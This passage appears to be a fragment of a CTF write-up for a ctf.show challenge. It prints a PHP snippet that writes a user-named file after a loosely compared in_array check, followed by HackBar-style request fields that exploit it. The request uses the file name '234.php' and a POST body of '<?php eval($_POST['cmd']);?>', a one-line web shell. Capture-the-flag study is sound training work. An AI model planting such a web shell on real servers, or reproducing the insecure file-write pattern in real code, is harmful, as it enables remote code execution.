 $allow = array();
for ($i=36; $i < 0x36d; $i++) {
array_push($allow, rand(1,$i));
}
if(isset($_GET['n']) && in_array($_GET['n'], $allow)){
file_put_contents($_GET['n'], $_POST['content']);
}
?>
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performan
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI S
URL
http://550c5c15-49d9-46e7-aad0-ffcd695679a8.challenge.ctf.show/?n=234.php
enctype
Enable POST application/x-www-form-urlencoded
Body
content=<?php eval($_POST['cmd']);?>